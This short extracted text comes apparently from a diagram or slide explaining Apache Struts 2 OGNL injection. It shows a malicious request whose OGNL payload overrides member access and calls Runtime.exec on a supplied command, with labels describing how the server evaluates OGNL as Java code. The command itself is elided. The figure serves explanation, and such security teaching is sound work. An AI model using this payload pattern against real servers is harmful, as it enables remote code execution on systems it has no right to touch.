 #_memberAccess=@ognl.Ognl
Context@DEFAULT_MEMBER
_ACCESS,@java.lang.Runtime
@getRuntime().exec(#paramete
rs.command[0]),new
java.lang.String=&res=com.ope
nsymphony.xwork2.dispatcher.
HttpServletResponse&comman
d=...
Malicious
request
Code execution by using
Java API such as
“Runtime”, ”ProcessBuilder”
OGNL is evaluated, and
executed as Java codes
Struts
Application
Struts 2
Application Server
Web Server